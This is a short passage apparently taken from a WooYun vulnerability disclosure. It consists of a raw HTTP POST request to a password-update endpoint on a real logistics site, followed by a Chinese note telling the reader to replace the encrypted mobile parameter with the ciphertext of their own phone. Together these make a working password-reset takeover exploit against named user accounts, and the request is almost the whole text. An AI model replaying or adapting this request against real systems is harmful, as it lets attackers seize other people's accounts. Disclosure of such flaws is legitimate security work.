 POST /updateUserPassByUserName.action HTTP/1.1
Host: ec.yto.net.cn
Proxy-Connection: keep-alive
Content-Length: 66
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ec.yto.net.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ec.yto.net.cn/forgetPassword.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3BC2D0C5FF34B19E74A9CC792DE1FA91;
CNZZDATA1253325994=77630497-1436747644-http%253A%252F%252Fec.yto.net.cn%252F%7C1436753071
id=1686366&userName=wooyun&mobile=2803c9f5bb0b84ca6ac5781643759a0a
把这个替换成我自己手机的密文(参见上文)
www.wooyun.org